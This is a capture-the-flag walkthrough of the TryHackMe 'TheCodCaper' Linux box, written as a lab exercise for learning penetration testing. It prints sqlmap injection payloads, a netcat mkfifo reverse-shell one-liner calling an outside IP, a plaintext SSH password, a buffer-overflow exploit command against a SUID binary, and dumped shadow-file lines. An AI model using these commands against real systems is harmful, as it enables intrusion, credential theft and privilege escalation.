Summary TheCodCaper is a linux box created by user Paradox . Initial Scan was finding an administrator.php page and exploiting SQLi on the login page to dump the credentials. Using that we can get the redirected to an command page, using which we can get a shell as www-data. Enumerating the box we find the password for the user in /var/hidden/pass using that we can ssh to box as pingu. Enumerating again we can see that we can execute a binary in /opt/secert/root which also have SUID set. also on THM page we get the code so we can BOF and get to the hidden function shell and we can read the /etc/shadow. we can crack the hash and get the root password.
Initial Scan nmap markdown
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 nmap -sC -sV -oN nmap/thecodcaper $IP Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-20 01:29 IST Stats: 0:00:13 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan Connect Scan Timing: About 76.90% done; ETC: 01:30 (0:00:04 remaining) Nmap scan report for 10.10.38.250 Host is up (0.16s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 6d:2c:40:1b:6c:15:7c:fc:bf:9b:55:22:61:2a:56:fc (RSA) | 256 ff:89:32:98:f4:77:9c:09:39:f5:af:4a:4f:08:d6:f5 (ECDSA) |_ 256 89:92:63:e7:1d:2b:3a:af:6c:f9:39:56:5b:55:7e:f9 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_ http-title: Apache2 Ubuntu Default Page: It worksService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 35.66 seconds
Web Enumeration gobuster stylus
1 2 3 4 5 6 7 8 9 10 gobuster dir -w big.txt -u http: /.htpasswd (Status: 403 ) /.htpasswd .php (Status: 403 ) /.htpasswd .html (Status: 403 ) /.htpasswd .txt (Status: 403 ) /.htaccess (Status: 403 ) /.htaccess .php (Status: 403 ) /.htaccess .html (Status: 403 ) /.htaccess .txt (Status: 403 ) /administrator.php (Status: 200 )
SQLi jboss-cli
1 sqlmap -u http:// $IP/administrator.php --forms --dump --batch
yaml
1 2 3 4 5 6 7 8 9 10 11 12 13 14 --- Parameter: username (POST) Type: boolean-based blind Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: username=IDrY' RLIKE (SELECT (CASE WHEN (7275=7275) THEN 0x49447259 ELSE 0x28 END))-- mpaK&password= Type: error-based Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: username=IDrY' OR (SELECT 8669 FROM(SELECT COUNT(*),CONCAT(0x71786a6271,(SELECT (ELT(8669=8669,1))),0x716b716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- THea&password= Type: time-based blind Title: MySQL >= 5.0 .12 AND time-based blind (query SLEEP) Payload: username=IDrY' AND (SELECT 8966 FROM (SELECT(SLEEP(5)))ifLw)-- DBgb&password= ---
asciidoc
1 2 3 4 5 6 7 8 Database: users Table: users [1 entry] +----------+ ------------+| username | password | +----------+------------+ | p******d | s********s | +----------+------------+
Command Execution bash
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
gave me the Shell as www-data

Privilege Escalation (pingu) we find his ssh password in /var/hidden/pass as pinguapingu
Privilege Escalation Running Linpeas we find an interesting file as /opt/secret/root which is not usually present
we also get the source code for the binary as
c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 #include "unistd.h" #include "stdio.h" #include "stdlib.h" void shell () {setuid(1000 ); setgid(1000 ); system("cat /var/backups/shadow.bak" ); } void get_input () {char buffer[32 ];scanf ("%s" ,buffer);} int main () {get_input(); }
using readelf on the binary we can get the symbol for shell
apache
1 71 : 080484 cb 57 FUNC GLOBAL DEFAULT 14 shell
Now we can create a payload to execute the shell command using
bash
1 python -c 'import struct; print("A"*44+struct.pack("<I",0x080484cb))' | ./root
apache
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 root :$6 $rFK4s/*************************************************************************FzCk902AsWx00Ck.:18277 :0 :99999 :7 :::daemon :*:17953 :0 :99999 :7 :::bin :*:17953 :0 :99999 :7 :::sys :*:17953 :0 :99999 :7 :::sync :*:17953 :0 :99999 :7 :::games :*:17953 :0 :99999 :7 :::man :*:17953 :0 :99999 :7 :::lp :*:17953 :0 :99999 :7 :::mail :*:17953 :0 :99999 :7 :::news :*:17953 :0 :99999 :7 :::uucp :*:17953 :0 :99999 :7 :::proxy :*:17953 :0 :99999 :7 :::www -data:*:17953 :0 :99999 :7 :::backup :*:17953 :0 :99999 :7 :::list :*:17953 :0 :99999 :7 :::irc :*:17953 :0 :99999 :7 :::gnats :*:17953 :0 :99999 :7 :::nobody :*:17953 :0 :99999 :7 :::systemd -timesync:*:17953 :0 :99999 :7 :::systemd -network:*:17953 :0 :99999 :7 :::systemd -resolve:*:17953 :0 :99999 :7 :::systemd -bus-proxy:*:17953 :0 :99999 :7 :::syslog :*:17953 :0 :99999 :7 :::_apt :*:17953 :0 :99999 :7 :::messagebus :*:18277 :0 :99999 :7 :::uuidd :*:18277 :0 :99999 :7 :::papa :$1 $OR*********************vvaSEnu.:18277 :0 :99999 :7 :::
which give us the shadow file contents
using john i was able to crack the root password as lo*****sh
and we have pwned TheCodCaper 💃